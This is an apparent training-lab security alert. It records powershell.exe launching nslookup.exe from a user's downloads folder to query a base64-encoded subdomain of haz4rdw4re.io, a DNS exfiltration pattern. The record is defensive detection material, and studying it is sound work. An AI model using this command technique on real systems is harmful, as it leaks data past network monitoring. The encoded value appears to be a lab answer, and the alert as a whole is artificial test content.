 1035 Suspicious Parent Child Relationship High Process Mar 12th 2025 at 14:28 Awaiting action
Description: A suspicious process with an uncommon parent-child relationship was detected in your environment.
datasource: sysmon
timestamp: 03/12/2025 14:26:23.221
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 3700
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\
event.action: Process Create (rule: ProcessCreate)